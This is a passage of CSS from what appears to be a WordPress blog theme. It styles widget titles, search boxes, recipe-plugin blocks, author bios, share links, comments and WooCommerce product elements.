content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; left: -1.2em; border-right-width: 14px; border-left-color: transparent !important;
}
.is-widget-ribbon .site-main .widget-title span:after {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; right: -1.2em; border-left-width: 14px; border-right-color: transparent !important;
} .is-widget-border .site-main .widget-title span {
display: block; padding: 16px 20px; border: 2px solid #333;
} .is-widget-border-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; border: 2px solid #333;
}
.is-widget-border-arrow .site-main .widget-title span:after, 
.is-widget-border-arrow .site-main .widget-title span:before {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-widget-border-arrow .site-main .widget-title span:after {
border-color: rgba(255, 255, 255, 0); border-top-color: #fff; border-width: 6px; margin-left: -6px;
}
.is-widget-border-arrow .site-main .widget-title span:before {
border-color: rgba(51, 51, 51, 0); border-top-color: #333; border-width: 9px; margin-left: -9px;
}
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:after, 
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:before {
left: 50%;
} .is-widget-solid .site-main .widget-title span {
display: block;	padding: 16px 20px; background: #333; color: #fff;
} .is-widget-solid-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; background: #333; color: #fff;
}	
.is-widget-solid-arrow .site-main .widget-title span:after {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(51, 51, 51, 0); border-top-color: #333;	border-width: 6px; margin-left: -6px; z-index: 1;
}	
.is-widget-solid-arrow.is-widget-title-align-center .site-main .widget-title span:after {
left: 50%;
} .is-widget-underline .site-main .widget-title span {
box-shadow: inset 0 -7px 0 #FFFC7F;
} .is-widget-bottomline .site-main .widget-title span {
display: block !important;
}		
.is-widget-bottomline .site-main .widget-title:after {
content: ""; display: inline-block; width: 32px; margin-top: 20px; border-bottom: 4px solid;
} .is-widget-first-letter-border .site-main .widget-title span:first-letter {
padding: 8px 11px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; border: 3px solid;
} .is-widget-first-letter-solid .site-main .widget-title span:first-letter {
padding: 10px 13px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; background: #333; color: #fff;
} .is-widget-line-cut .site-main .widget-title span:before,
.is-widget-line-cut .site-main .widget-title span:after {
content: ''; display: inline-block; width: 44px; margin: 0 -2px; border-bottom: 2px solid;
} .is-widget-line-cut-center .site-main .widget-title span:before,
.is-widget-line-cut-center .site-main .widget-title span:after {
content: ''; display: inline-block; width: 24px; margin: 3px 11px 3px 0; border-bottom: 2px solid;
}
.is-widget-line-cut-center .site-main .widget-title span:after {
margin: 3px 0 3px 11px;
} .is-widget-splash .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 18px; line-height: 0; font-size: 80px; font-weight: 400; font-family: "fontello"; content: '\e8c2'; 
} .is-widget-splash2 .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash2 .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 28px; text-indent: -20px; line-height: 0; font-size: 220px; font-weight: 400; font-family: "fontello"; content: '\e8c3'; 
} .is-widget-coffee-drop .site-main .widget-title span {
padding: 4px; background: #fff;
}
.is-widget-coffee-drop .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 15px; line-height: 0; font-size: 180px; font-weight: 400; font-family: "fontello"; content: '\e8bb';
} .is-widget-curved-lines .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 12px; line-height: 0; font-size: 104px; font-weight: 400; font-family: "fontello"; content: '\e8be';
} .is-widget-mustache .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 24px; line-height: 0; font-size: 44px; font-weight: 400; font-family: "fontello"; content: '\e8bc';
}   .is-trending-posts-rounded .tptn_posts_widget img {
border-radius: 50%;
} .widget-area ul ul ul li {
font-size: inherit;
}
.widget-area a:active { 
color: #aaa;
}
.widget label input[type=checkbox],
.widget label input[type=radio] {
font-size: 13px !important;	max-width: 240px !important; padding: .9em 1em !important;
}
.widget form p { 
margin-top: 0; 
}
.widget-area iframe {
width: 100% !important;
}
.adsbygoogle iframe {
max-height: none;
} .widget input[type=submit], 
.widget input[type=button], 
.widget button, 
.widget a.button {
font-size: 11px;
} .widget_theblogger_widget_social_media_icon,
.widget_pixelwars_core_widget_social_media_icon {
display: inline-block; margin-right: 2px !important;
} .widget-area ul { 
margin: 0 0 1em 0; padding-left: 0; list-style: none;
}
.widget-area ul li { 
position:relative; margin-bottom:.4em; line-height:1.5; 
}
.widget-area ul ul {
margin: 0.6em 0 0;
} .widget_search .search-form,
.wp-block-search__inside-wrapper,
.learn-press-search-course-form {
position: relative;
}
.widget_search .search-form .search-field,
.wp-block-search__input,
html form[name="search-course"] .search-course-input {
max-width: none; padding: 16px 40px 16px 24px; border-color: rgba(0, 0, 0, 0.1); border-width: 1px; border-radius: 32px;
}
.widget_search .search-form .search-field::placeholder,
.wp-block-search__input::placeholder,
form[name="search-course"] .search-course-input::placeholder {
color: rgba(0, 0, 0, 0.6);
}
.widget_search input.search-submit,
.wp-block-search__button,
form[name="search-course"] .search-course-button {
position: absolute; top: 0; right: 0; margin: 0; width: 1em; height: 100%; opacity: 0;
}
.widget_search .search-form label:after,
.wp-block-search__inside-wrapper:after,
form[name="search-course"]:after {
position: absolute; top: 7px; right: 0; padding-right: 14px; content: ''; font-family: fontello; font-size: 20px; content: "\e802"; z-index: -1;
}
.wp-block-search__inside-wrapper {
margin-bottom: 1.6em;
}
.wp-block-search .wp-block-search__input {
max-width: 100%;
}
.wp-block-search .wp-block-search__input {
padding: 16px; border-color: #00000026;
} .pw-search {
display: table;
}
.pw-search input {
background: none; border: none; outline: none; padding: 0 28px 0 0; width: 0px; min-width: 0; z-index: 1; position: relative; line-height: 18px; margin: 5px 0; font-size: 14px; -webkit-appearance: none; transition: all .6s ease; cursor: pointer; color: inherit;
}
.pw-search input + div {
position: relative; height: 28px; width: 100%; margin: -28px 0 0 0;
}
.pw-search input + div svg {
display: block; position: absolute; height: 28px; width: 160px; right: 0; top: 0; fill: none; stroke: currentColor; stroke-width: 1.5px; stroke-dashoffset: 271.908; stroke-dasharray: 59 212.908; transition: all .6s ease;
}
.pw-search input:focus {
width: 160px; padding: 0 4px; cursor: text;
}
.pw-search input:focus + div svg {
stroke-dasharray: 150 212.908; stroke-dashoffset: 300;
}
.pw-search ::-webkit-input-placeholder { opacity: 0.2; }
.pw-search ::-moz-placeholder { opacity: 0.2;  }
.pw-search ::-ms-placeholder { opacity: 0.2;  } .widget_recent_entries ul,
.widget_pages ul { 
margin-left: 0; list-style: none;
}  .widget_categories ul,
.widget_nav_menu,
.widget_product_categories ul { 
list-style: none; margin-left: 0; 
}
.widget_product_categories ul ul {
margin-top: .3em;
}
.widget_categories ul ul,
.widget_nav_menu ul ul {
margin-bottom: .6em;
}
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
margin: 0px; font-size: 15px; font-weight: 500; display: block; margin-bottom: .6em;
}
.widget_categories ul ul li,
.widget_archive ul ul li,
.widget_nav_menu ul ul li,
.widget_pages ul ul li,
.widget_product_categories ul ul li {
font-size: 15px; margin-left: 5%;
}
.widget_categories ul ul ul li,
.widget_nav_menu ul ul ul li,
.widget_archive ul ul ul li,
.widget_pages ul ul ul li,
.widget_product_categories ul ul ul li {
font-size: 15px; margin-left: 4%;
} .woocommerce ul.cart_list, 
.woocommerce ul.product_list_widget {
text-align: left;
}
.sidebar ul.product_list_widget li .star-rating {
width: 5.4em; margin: 10px 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
width: 62px;
}
.widget_product_search input[type='submit'] {
margin-top: 18px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
padding: 0 0 8px 0; margin-bottom: 14px; border-bottom: 1px solid #eee;
}
.woocommerce ul.cart_list li:last-child, 
.woocommerce ul.product_list_widget li:last-child {
border-bottom: 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
border: 0; background: #fafafa; padding: 12px;
} .widget_recent_comments ul li > a {
display: block;
}
.widget_recent_comments ul li a {
font-size: 13px; font-weight: 500; text-decoration: underline;
}
.widget_recent_comments ul li a:not(.url) {
text-transform: uppercase;
} .widget_theblogger_widget_about_me img,
.widget_pixelwars_core_widget_about_me img { 
display: block; margin: 0 0 1.2em;
}
.widget_theblogger_widget_about_me .is-about-me-widget-round img,
.widget_pixelwars_core_widget_about_me .is-about-me-widget-round img { 
border-radius: 50%; max-width: 160px;
}
.is-sidebar-align-center .sidebar .widget_theblogger_widget_about_me img,
.is-sidebar-align-center .sidebar .widget_pixelwars_core_widget_about_me img { 
margin-left: auto; margin-right: auto;
}
.widget_theblogger_widget_about_me .social-link,
.widget_pixelwars_core_widget_about_me .social-link {
width: 17px; line-height: 25px; color: #666; border: 0;
}
.widget_theblogger_widget_about_me .social-link:hover,
.widget_pixelwars_core_widget_about_me .social-link:hover {
background: none; color: inherit;
}
.widget_theblogger_widget_about_me a,
.widget_pixelwars_core_widget_about_me a {
border-bottom: 2px solid rgb(0 0 0 / 9%);
}
.widget_theblogger_widget_about_me a:hover,
.widget_pixelwars_core_widget_about_me a:hover {
border-color: #555;
} .widget_rss .rss-date, 
.widget_rss cite:before { 
opacity: .5;
}
.widget_rss .rss-date {
display: block; font-size: .925em; 
}
.widget_rss ul { 
list-style: none; margin: 0;
}
.widget_rss ul li { 
padding-bottom: 1.4em; line-height: 1.8;
}
.widget_rss ul li a.rsswidget { 
display: inline;
}
.widget_rss .widget-title img { 
margin-right:.1em; 
}
.widget_rss cite { 
display:block; margin-top:.6em;
}
.widget_rss cite:before { 
content:"by "; 
}
.widget_rss .rssSummary { 
padding-top: 1em; 
}
.rss-widget-icon {
display: none;
} .tagcloud {
text-align: left;
}
.sidebar .tagcloud {
text-align: inherit;
}
.tagcloud a,
.tagged_as a { 
color: inherit; opacity: .7; font-size: 13px !important; margin: 0 8px 8px 0; display: inline-block; line-height: 1;
}
.tagcloud a:before,
.tagged_as a:before {
content: '#';
}
.tagcloud a:hover,
.tagged_as a:hover { 
opacity: 1;
} .is-tagcloud-solid .tagcloud a { 
margin: 0 2px 8px 0; padding: .6em .9em; color: inherit; background-color: rgba(99, 92, 83, 0.1);
}
.is-tagcloud-solid .tagcloud a:hover { 
color: #111; background-color: rgba(99, 92, 83, 0.15);
}
.is-tagcloud-solid .tagcloud a:before {
content: '';
} .wp-calendar-table { 
width: 100%; margin-bottom: 0; font-size: 14px; table-layout: fixed;
}
.wp-calendar-table caption { 
margin-bottom: 6px;
}
.widget_calendar .wp-calendar-table thead { 
display: none;
}
.wp-calendar-table table caption { 
padding-bottom: 8px; font-size: 16px;
}
.wp-calendar-table table tr td, 
.wp-calendar-table table tr th { 
padding: .75em 0;
}
.wp-calendar-table tr td { 
text-align: center;
}
.wp-calendar-table tbody a { 
font-weight: bold; 
}
.wp-calendar-table tfoot { 
font-size: 13px; 
}
.wp-calendar-table tfoot a { 
color: #555; 
}  .social-feed ul {
margin-left: 0; list-style: none; 
}
.social-feed ul li,
.flickr_badge_image { 
display:inline-block; padding: 0 4px 4px 0; font-size: 0;
}
.social-feed ul li img,
.flickr_badge_image img { 
max-height: 100%; 
} .sidebar .instagram-pics {
margin: -8px; overflow: auto;
}
.sidebar .instagram-pics li {
display: block; width: 50%; float: left; margin: 0; padding: 8px;
}
.sidebar .instagram-pics + p a {
padding: 10px 16px;
} .tptn_posts_widget ul {
list-style: none; margin: 0;
}
.tptn_posts_widget ul li {
display: block; clear: left; overflow: hidden; margin-bottom: 1em; display: flex; align-items: center; justify-content: start;
}
.tptn_title {
display: block; font-size: 16px; font-weight: 500;
}
.tptn_posts_widget img {
float: left; max-width: 144px;
}
.tptn_after_thumb {
padding-left: 16px;
}
.tptn_posts_widget .tptn_link {
display: block;
}
.tptn_posts_widget .tptn_after_thumb > span,
.widget_recent_entries .post-date {
font-size: 11px; opacity: .6; text-transform: uppercase; letter-spacing: .07em;
}
.widget_recent_entries .post-date {
display: block; margin-top: 2px;
}
.tptn_counter {
font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; opacity: .4;
}
.woocommerce + .tptn_counter {
margin-top: 2rem; clear: left;
} .site-footer .tptn_title {
font-size: 15px; font-weight: 500; display: block; margin-top: 6px;
} .widget_mc4wp_form_widget {
padding: 4px;
background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);
}
.sidebar .mc4wp-form,
.footer-widgets .mc4wp-form,
.site-header .mc4wp-form {
padding: 26px; background: #faf8ef;
}
.sidebar .mc4wp-form p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form label.error {
top: 36px; bottom: auto;
}  .cooked-recipe-gallery .fotorama__caption__wrap {
background: #ffffff; color: #222; padding: 12px 16px; line-height: 1; border-radius: 7px 7px 0 0; box-shadow: 0 -3px 6px rgba(0, 0, 0, 0.1);
}
.fotorama__caption {
font-family: inherit; text-align: center; font-size: 13px; letter-spacing: .03em;
}
.fotorama__dot {
width: 8px; border: 1px solid #dfdfdf; height: 8px; border-radius: 50%;
}
.fotorama__nav__frame.fotorama__active .fotorama__dot {
border-color: #333; border-width: 5px;
}
.fotorama__nav-wrap {
padding-top: 6px;
} .entry-content .cooked-recipe-ingredients {
padding: 12px 24px; border: 1px solid #f2ece3;
} .cooked-recipe-directions .cooked-direction {
margin-bottom: 14px;
}
.cooked-single-direction + .cooked-single-direction.cooked-heading {
margin-top: 30px;
}
.cooked-recipe-directions .cooked-direction-number {
font-size: 30px; font-weight: 700; background: #a8a8a8; opacity: 1; color: #fff; line-height: 1; height: 26px; min-width: 24px; text-align: center; margin-left: -8px; margin-top: 6px;
}
.cooked-recipe-info strong {
font-size: 11px; letter-spacing: 2px;
}
.cooked-category a {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; font-weight: 700; color: inherit; background: #feeebe; padding: 4px 12px; border-radius: 14px; display: inline-block;
}
.cooked-recipe-info strong {
margin-bottom: 2px;
}
.cooked-recipe-info span.cooked-time-icon {
opacity: .3;
}
.cooked-recipe-info span.cooked-servings-icon {
opacity: .4;
}
.cooked-servings a, .cooked-author a {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px;	
} .cooked-nutrition-label .cooked-nutrition-title {
font-weight: 700;
}
.cooked-nutrition-label dt {
display: block;
}
body .cooked-nutrition-label strong.cooked-nut-heading {
font-size: 11px; text-transform: uppercase; opacity: .6; letter-spacing: 1px;
}
body .cooked-nutrition-label strong.cooked-nut-heading,
body .cooked-nutrition-label strong {
font-weight: 700;
}
.cooked-nutrition-label {
border-radius: 0; border-width: 4px;
}
.widget .cooked-nutrition-label {
border-width: 2px;padding: 30px; font-size: 12px;
}
.widget .cooked-nutrition-label .cooked-nutrition-title {
font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 1.4rem;
}
body .cooked-nutrition-label p.cooked-daily-value-text {
font-size: 12px; opacity: .6;
}
body .cooked-nutrition-label dt.cooked-nut-spacer {
background: #f2ece3; height: 3px;
}
body .cooked-nutrition-label dt,
body .cooked-nutrition-label dl.cooked-nut-bottom dt,
body .cooked-nutrition-label .cooked-nut-hr,
.cooked-nutrition-label {
border-color: #f2ece3;
}
body .cooked-nutrition-label .cooked-nut-hr {
border-top-width: 8px;
}
body .cooked-nutrition-label p > strong.cooked-nut-label {
font-weight: 700;
} .cooked-fsm .cooked-fsm-top {
text-transform: uppercase; font-size: 16px; font-weight: 700;
}
.cooked-fsm .cooked-fsm-directions p {
font-size: 1.1rem; max-width: 700px;
} .cooked-recipe-info span.cooked-print .cooked-icon,
.cooked-recipe-info span.cooked-fsm-button .cooked-icon {
font-size: 20px !important;
}
.cooked-recipe-info>section.cooked-right>span {
margin-left: 20px;
} .wprm-recipe-instruction-image {
margin: 18px 0; 
}
.wprm-recipe-container .wprm-recipe-tastefully-simple, 
.wprm-print .wprm-recipe-tastefully-simple {
font-family: inherit; font-size: 1rem;
} .single .entry-content {
clear: both; margin-bottom: 1em;
}
.single .entry-content p:last-child {
margin-bottom: 0;
}
.single .entry-meta.below-content {
margin: 3em 0;
} .post-tags { 
margin: 2em 0; 
} .nav-single {
margin: 2em 0; overflow: hidden;
}
.nav-single:last-child {
margin-bottom: 0;
}
.nav-single > div {
position: relative; padding: 2em 0; text-align: left;
}
.nav-overlay-link {
position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: block; text-indent: -200%; font-size: 0; overflow: hidden; z-index: 4;
}
.nav-single .nav-image-link {
display: block; width: 110px; float: left;
}
.nav-single .nav-next .nav-image-link {
float: right;
}
.nav-single .nav-image-link img {
width: 110px; height: 110px; object-fit: cover;
}
.nav-single .nav-desc {
margin-top: 1em; position: relative; z-index: 2;
}
.nav-previous .nav-image-link + .nav-desc {
margin-left: 140px;
}
.nav-next .nav-image-link + .nav-desc {
margin-right: 140px;
}
.nav-single h4 {
display: block;	margin-bottom: 4px;	font-weight: bold; letter-spacing: 3px; font-size: 12px; opacity: .36; text-transform: uppercase;
}
.nav-single .nav-desc a {
display:inline-block; max-width: 260px; width: 100%; font-size: 18px; font-weight: bold; line-height: 1.5; color: inherit; margin-bottom: 1em; word-break: break-word;
}
.nav-single .meta-nav {
margin-right: .6em; font-weight: 400;
}
.nav-single .nav-next .meta-nav {
margin-left: .6em; margin-right: 0;
}
.nav-single .nav-next {
text-align: right;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .nav-single > div {
width: 100%; float: none;
}
} .is-nav-single-rounded .nav-single .nav-image-link img {
border-radius: 50%;
} .is-nav-single-animated .nav-single .nav-image-link img {
-webkit-transform: scale(1.8) translateX(-10px); transform: scale(1.8) translateX(-10px);
}
.is-nav-single-animated .nav-single > div.nav-next img {
-webkit-transform: scale(1.8) translateX(10px); transform: scale(1.8) translateX(10px);
}
.is-nav-single-animated .nav-single > div:hover img {
-webkit-transform: scale(1) translateX(0px); transform: scale(1) translateX(0px);
}
.is-nav-single-animated .nav-previous .nav-image-link + .nav-desc {
margin-left: 160px;
}
.is-nav-single-animated .nav-next .nav-image-link + .nav-desc {
margin-right: 160px;
} .about-author {
margin: 2em 0;
}
.author-bio {
text-align: left; padding: 1em 0; position: relative; overflow: auto;
} .is-about-author-center .about-author .author-bio {
text-align: center; overflow: hidden;
}
.is-about-author-center .about-author .author-img {
float: none; margin: 0 auto 24px auto; 
}
.is-about-author-center .about-author .author-info {
margin-left: 0;
} .is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 1.4em 1.4em .6em;
}
.is-about-author-boxed .author-bio {
background: #fff;
} .is-about-author-boxed-dark .author-bio {
color: #fff; background: #212121;
}
.is-about-author-boxed-dark .author-bio h4 {
color: inherit;
}
.is-about-author-boxed-dark .author-info p,
.is-about-author-boxed-dark .about-author .social-link {
color: rgba(255, 255, 255, 0.5);
}
.is-about-author-boxed-dark .about-author .social-link:hover {
color: #fff; background: #222;
}
.is-about-author-boxed-dark .about-author .author-info:before {
color: rgba(255, 255, 255, 0.08);
} .is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
position: relative;	border: 3px solid;
} .is-about-author-border-arrow .author-bio:before,
.is-about-author-border-arrow .author-bio:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-about-author-border-arrow .author-bio:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: #333333; border-width: 10px; margin-left: -10px;
}
.is-about-author-border-arrow .author-bio:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
}
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:before,
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:after {
left: 50%;
}
.author-info:before {
font-family: "fontello"; content: '\e862'; font-size: 84px; position:  absolute; top: -30px; right: 0; opacity: .05; z-index: -1;
}
.author-bio h4 {
font-size: 16px; margin-bottom: .6em;
}
.author-img {
width: 54px; float: left;
}
.author-img img {
display: block; border-radius: 50%;
}
.author-info {
margin-left: 72px; position: relative; z-index: 3;
}
.author-info p {
font-size: 0.9rem; line-height: 1.7; margin: 0 0 1em 0;
}
.author-info *:first-child {
margin-top: 0
}
.author-info *:last-child {
margin-bottom: 0
}
.about-author .social-link {
border: 0; width: 30px; line-height: 30px; margin-right: -8px; background: transparent;
} .share-links {
margin: 3em 0; font-size: 14px;
}
.share-links h3 {
font-size: 11px; letter-spacing: 2px; text-transform: uppercase;
}
.share-links h3:before {
content: "— ";
}
.share-links a {
display: inline-block; padding: 5px 8px; color: inherit;
} .is-share-links-center .share-links {
text-align: center;
} .is-share-links-boxed .single .share-links a,
.is-share-links-boxed-color .single .share-links a {
padding: 8px 12px;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #fff; color: inherit;
} .is-share-links-boxed-color .share-links a:hover {
transform: scale(1.2);
} .is-share-links-border .single .share-links a {
padding: 8px 12px; border: 2px solid;
}
.is-share-links-border .single .share-links a:not(:hover) {
background: none;
}
.is-share-links-border .single .share-links a:hover {
border-color: transparent;
}
.share-links a:hover,
.is-share-links-boxed-color .share-links a {
color: #fff;
}
.share-mail:hover,
.is-share-links-boxed-color .share-links .share-mail {
background: #333;
}
.share-facebook:hover,
.is-share-links-boxed-color .share-links .share-facebook {
background: #3b5998;
}
.share-twitter:hover,
.is-share-links-boxed-color .share-links .share-twitter {
background: #55acee;
}
.share-pinterest:hover,
.is-share-links-boxed-color .share-links .share-pinterest {
background: #bd081c;
}
.share-gplus:hover,
.is-share-links-boxed-color .share-links .share-gplus {
background: #dc4e41;
} .related-posts {
margin: 2em 0; clear: both;
}
.blocks {
margin: 0 -3px; overflow: hidden;
}
.related-post {
overflow: hidden; padding-bottom: 1em;
}
.related-posts .post-wrap {
padding-top: 0; min-height: 220px;
}
.related-posts .post-wrap:before {
opacity: .5;
}
.related-posts .post-thumbnail:hover .post-wrap:before {
opacity: .6;
}
.related-posts .post-thumbnail .entry-meta {
display: none;
}
.related-post h4 {
margin-top: .6em; font-size: 13px; text-transform: uppercase;
}
.related-post h4 a {
color: inherit;
}
.related-post-image {
width: 25%; float: left; margin-right: 1em;	
}
.related-posts .post-thumbnail .entry-title,
.related-posts .post-classic .entry-title { 
font-size: 20px;
}
.related-posts .post-classic .featured-image {
margin-bottom: 8px;
}
.related-posts .post-classic .entry-header {
max-width: 250px; margin-left: auto; margin-right: auto; margin-bottom: 0;
}
.related-posts .post-thumbnail .more-link {
margin-top: 16px;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .related-posts .block{
width: 100%;
}
.content-area.with-sidebar .related-posts .post-wrap {
padding-top: 0;
}
} .comments-area {
margin-top: 2em; max-width: 1000px; margin-left: auto; margin-right: auto;
}
.comments-area ol.commentlist {
list-style: none; margin: 0; padding: 0; text-align: left;
}
.comments-area ol.children {
list-style: none; padding: 0; text-align: left;
}
.comments-area .comment-content > ol {
margin-left: 0;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 6%
}
.comments-area ol ol ol,
.comments-area ol ol #respond  {
margin-left: 3%;
}
.commentlist {
padding: 0;
}
.comments-area article {
position: relative; padding: 1em 0; margin-bottom: 6px;
} #disqus_thread {
margin: 3em 0;
} .comment-subscription-form + .comment-subscription-form {
margin-top: 0;
} .is-comments-boxed .comments-area article {
padding: 1em 1.8em;
}
.is-comments-boxed-solid .comments-area article {
background: #fff;
} .is-comments-border .comments-area article {
border: 3px solid;
}
.comment-meta > cite, 
.comment-meta > span {
position: relative; z-index: 1;
}
.comment-meta a,
.comment-reply-link {
color: inherit;
}
.comment-meta img {
display: block; float: left; margin: 0 1.0em 0 0; max-width: 42px; 
} .is-comments-image-soft-rounded .comment-meta img {
border-radius: 14px;
} .is-comments-image-rounded .comment-meta img {
border-radius: 50%;
}
.comment-meta .fn {
display: block; font-size: 16px; font-weight: 700; font-style: normal; padding-top: 0.2em;
}
.comment-meta .fn i {
font-style: normal; font-weight: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px;
}
.comment-meta .comment-date {
display: block; font-size: 12px; opacity: .6; text-transform: uppercase; letter-spacing: .02em;
}
.comments-area .nav-single {
margin: 0;
}
.comments-area .nav-single a {
color: inherit;
}
.comment-content {
padding-top: .1em; clear: left; position: relative;
}
.comment-content p {
margin: .8em 0 .2em 0; font-size: 11px; line-height: 1.6;
}
.comment .reply {
position: relative; text-align: right; font-weight: 700; font-size: 12px; letter-spacing: 1px; text-transform: uppercase;
}
.comment-reply-link {
font-size: 12px; font-weight: 400;
}
.comment-awaiting-moderation,
.logged-in-as {
display: inline-block; padding: .6em 1.2em; font-size: 12px; background: #F6F7EA;
}
.logged-in-as a {
color: inherit; border-bottom: 1px solid rgb(0 0 0 / 14%); text-transform: uppercase; font-size: 10px; letter-spacing: .04em;
}
p.logged-in-as a:hover {
border-color: inherit;
}
.comment-edit-link {
display: inline-block; margin-left: 1em;
} .bypostauthor > article:before {
font-family: "fontello"; content: '\e862'; font-size: 48px; position:  absolute; top: 0; right: 13px; opacity: .06;
} #respond {
position: relative;	margin: 2em 0; text-align: left;
}
#respond:only-child {
margin: 0;
}
.commentlist #respond {
margin: 1em 0 2em;
} .is-comment-form-boxed #respond {
padding: 2em;
} .is-comment-form-boxed-solid #respond {
background: #fff;
} .is-comment-form-border #respond {
border: 3px solid;
} .is-comment-form-border-arrow #respond {
position: relative;	border: 3px solid;
}
.is-comment-form-border-arrow #respond:before,
.is-comment-form-border-arrow #respond:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-comment-form-border-arrow #respond:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: currentColor; border-width: 10px; margin-left: -10px;
}
.is-comment-form-border-arrow #respond:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
} #reply-title {
text-transform: uppercase; font-size: 14px; letter-spacing: 2px; margin: 0;
}
#reply-title small a {
display: inline-block; margin-left: 1em;
}
.form-allowed-tags,
.comment-notes {
display: none; font-size: .8em;
}
.form-allowed-tags code {
margin-top: 1em
}
.form-submit {
padding-top: .5em; margin: 0;
}
.comments-area .input-text, 
.comments-area textarea, 
.comments-area select {
max-width: 100%; border-width: 1px;
}
.comment-form .comment-form-cookies-consent {
clear: both; padding-top: 18px;
}
.comment-form .comment-form-cookies-consent label {
display: inline-block;
} .comments-area .pingback,
.comments-area .trackback {
font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: .04em; margin-bottom: 6px;
}
.comments-area .pingback p,
.comments-area .trackback p {
margin-bottom: 12px;
}
.comments-area .pingback a,
.comments-area .trackback a {
text-transform: none; letter-spacing: 0; color: inherit; font-weight: 400; font-size: 14px; opacity: .86; border-bottom: 1px solid #00000030; transition: all .5s;
}
.comments-area .pingback a:hover,
.comments-area .trackback a:hover  {
opacity: 1; border-bottom-color: currentColor;
}
.comments-area .pingback .edit-link,
.comments-area .trackback .edit-link {
margin-left: 10px;
}
.comments-area .pingback .comment-edit-link,
.comments-area .trackback .comment-edit-link {
display: inline; text-transform: uppercase; font-size: 11px; font-weight: 400; margin-left: 5px;
}  .woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
display: block; float: none;
}
.shop-filters {
margin-bottom: 1.6em; overflow: hidden;
}
.shop-filters .woocommerce-result-count {
opacity: .6;
}
.shop-filters select {
padding-right: 36px; font-size: 11px; letter-spacing: .03em; text-transform: uppercase; border-width: 1px;
}
.product .featured-image .cart-button {
position: absolute; top: 50%; margin-top: -24px; left: 0; right: 0; z-index: 12; text-align: center; opacity: 0;
}
.product .featured-image:hover .cart-button {
opacity: 1;
}
.product .featured-image a:before {
background: #fff;
}
.product .featured-image:hover a:before {
opacity: .9;
}
.woocommerce span.onsale {
display: block; width: 60px; line-height: 60px; min-height: 0; padding: 0; text-align: center; background: #111; color: #fff; position: absolute; top: -28px; left: 28px; border-radius: 50%; font-size: 11px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; pointer-events: none; z-index: 99;
}
mark.count {
display: inline-block; width: 26px; line-height: 26px; font-size: 11px; font-weight: 400; vertical-align: top; margin-left: -9px; margin-top: -9px; background: #ffec88; border-radius: 50%; text-align: center;
}  .entry-header .button {
letter-spacing: .06em; display: inline-block; margin-top: 6px; padding: 8px 16px !important; border: 0 !important;
}
.entry-header .button:before {
display: inline-block; padding-right: 6px; font-size: 14px;
}
.entry-header .button.back:before {
content: '\e860';
} .woocommerce .entry-summary .entry-title {
display: none;
} .woocommerce a.woocommerce-review-link {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; display: inline-block; margin-left: 16px; opacity: .8;
}
.woocommerce div.product p.price {
margin: 20px 0;
}
.woocommerce div.product p.price del {
font-size: 18px; color: #9c5050;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
color: #0f0f0f;
}
.woocommerce div.product .summary p.price {
font-size: 2em;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
opacity: .8;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ins,
